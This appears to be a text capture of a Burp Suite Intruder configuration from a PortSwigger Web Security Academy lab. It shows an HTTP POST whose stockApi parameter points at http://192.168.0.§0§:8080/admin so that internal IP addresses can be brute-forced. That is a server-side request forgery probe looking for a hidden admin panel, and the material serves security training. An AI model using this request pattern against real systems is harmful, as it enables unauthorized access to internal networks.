 Attack type: Sniper
1 POST /product/stock HTTP/1.1
2 Host: acfa1f0d1f29a5b0805c789d0005008b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acfa1f0d1f29a5b0805c789d0005008b.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://acfa1f0d1f29a5b0805c789d0005008b.web-security-academy.net
10 Content-Length: 33
11 Connection: close
12 Cookie: session=GpziFoo1D7OSvBmse6Mj5lKM2KAOmhgD
13
14 stockApi=http://192.168.0.§0§:8080/admin
Add §
Clear §
Auto §
Refresh